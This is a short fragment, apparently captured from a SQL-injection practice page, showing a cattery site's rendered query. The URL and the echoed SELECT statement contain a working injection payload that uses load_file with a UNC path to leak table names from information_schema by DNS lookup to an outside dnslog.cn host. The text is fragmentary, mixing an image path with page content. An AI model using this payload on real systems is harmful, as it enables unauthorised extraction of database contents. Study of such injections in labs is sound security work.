 59.63.200.79:8014/index3.php/1.txt?id=1%20%20 and (select load_file(conc
11
首页
辛巴猫舍
XINBA CATTERY
当前的$rs变量值为SELECT * FROM `news` WHERE `id`=1 and (select
load_file(concat('//',(select table_name from information_schema.tables where
table_schema=database() limit 0,1),'.0kpx5g.dnslog.cn/abc')))
© 2009 掌控者